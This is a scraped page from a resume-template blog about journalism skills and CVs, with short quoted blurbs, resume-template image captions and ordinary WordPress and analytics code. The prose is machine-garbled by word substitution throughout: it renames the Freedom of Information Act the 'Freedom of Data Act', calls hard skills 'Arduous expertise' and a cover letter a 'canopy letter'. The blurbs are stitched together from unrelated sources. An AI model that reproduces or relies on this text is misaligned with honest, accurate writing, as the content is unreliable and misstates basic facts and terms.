<blockquote><p>Consistently studying new expertise is vital to succeeding within the fast-paced world of digital journalism immediately. Right here, then, is a crowdsourced listing of essentially the most helpful expertise present journalists imagine it is best to be taught for your self. Freedom of Data requests; The Freedom of Data Act (FOIA) is a strong device in educated fingers.</p></blockquote>
<blockquote><p>Arduous expertise check with the technical information or coaching you&#8217;ve gotten gotten by way of expertise. They&#8217;re particular and important to every job and are used for finishing your duties. Arduous Abilities Embody (&amp; Examples): Equipment expertise &#8211; working a street curler, working a PoS, pallet-stacker, forklift, and many others.; Software program expertise &#8211; Adobe Inventive Suite, Ableton Stay Suite</p></blockquote>
<blockquote><p>Schooling and Coaching Bachelor of Arts in Journalism, Information Reporting and Enhancing. resist the tendency to repeat and paste the identical curriculum vitae and canopy letter into every software.. Be aware of qualities which are talked about greater than as soon as within the job advert as a result of these are in all probability an important expertise. The journalist cv template.</p></blockquote>
<blockquote><p>Journalism is a really aggressive trade. So as to get a hiring supervisor’s consideration, it&#8217;s important to make your CV stand out. One of the best ways to do that is to current the data in an organized method and to maintain your wording concise. A brief and to-the-point CV is one thing that catches the attention.</p></blockquote>
<blockquote><p>A journalism CV template. By Cosmopolitan . Could 13, 2012. Thursday to seek out out the highest ten most vital expertise for an aspiring author to have. Comply with me on Twitter @SarahKwongers.</p></blockquote>
<blockquote><p>It&#039;s essential to evaluation your CV regularly and add any new expertise or expertise that&#039;s lacking. For instance, for those who&#039;ve simply completed some volunteering or labored on a brand new mission, be certain that they.</p></blockquote>
<blockquote><p>Scouring the articles, literature and weblog posts which have been written in regards to the expertise journalists want immediately in addition to speaking to reporters and editors within the trade exhibits individuals going into the sphere of journalism are anticipated to be multi-skilled as a matter of “skilled survival” and capable of train their expertise throughout platforms.</p></blockquote>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/cf/f0/b1/cff0b188c9f0768579b1ab1937500b41.jpg" alt="resume / interview cheat sheet skills list sample for caregiver without experience dental office manager examples" title="resume / interview cheat sheet skills list sample for caregiver without experience dental office manager examples" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Resume / Interview Cheat Sheet Abilities Checklist Pattern For Caregiver With out Expertise Dental Workplace Supervisor Examples</h3>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/55/cd/5d/55cd5d3523191eeaabb3137c3c2a7160.jpg" alt="the great resume examples format you must know job quality assurance objective sample best template for fresh graduate" title="the great resume examples format you must know job quality assurance objective sample best template for fresh graduate" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h5>The Nice Resume Examples Format You Should Know Job High quality Assurance Goal Pattern Greatest Template For Recent Graduate</h5>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/97/ae/5097ae732785797a71ee9a06ce038ae3.jpg" alt="industrious resume tips examples careermomacoustic finance director samples forklift objective" title="industrious resume tips examples careermomacoustic finance director samples forklift objective" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Industrious Resume Suggestions Examples Careermomacoustic Finance Director Samples Forklift Goal</h3>
</p>
</div>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d3/3a/d1/d33ad1fe3f4e0d6a65996c9033488fc4.jpg" alt="top resume tips ideas in 2020 office assistant example of excellent cv colorful templates microsoft word" title="top resume tips ideas in 2020 office assistant example of excellent cv colorful templates microsoft word" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Prime Resume Suggestions Concepts In 2020 Workplace Assistant Instance Of Glorious Cv Colourful Templates Microsoft Phrase</h4>
</p>
</div>
</div>
</br></br></br></br></br><hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-222 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/primary-skills-in-resume/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Primary Skills In Resume</span></a></div><div class="nav-next"><a href="https://araz.robtowner.com/motivation-letter-for-mba-sample/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Motivation Letter For Mba Sample</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/journalism-skills-cv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://araz.robtowner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
